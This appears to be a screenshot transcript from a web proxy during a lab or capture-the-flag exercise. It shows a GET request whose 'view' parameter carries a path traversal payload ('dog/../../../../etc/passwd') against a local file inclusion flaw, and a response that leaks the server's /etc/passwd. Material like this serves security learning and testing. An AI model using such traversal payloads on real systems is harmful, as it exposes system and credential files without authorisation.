 Request
Pretty Raw Hex \n
1 GET /?view=dog/../../../../../../../etc/passwd&ext= HTTP/1.1
2 Host: 10.10.64.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 </div>
45 </body>
46
47 </html>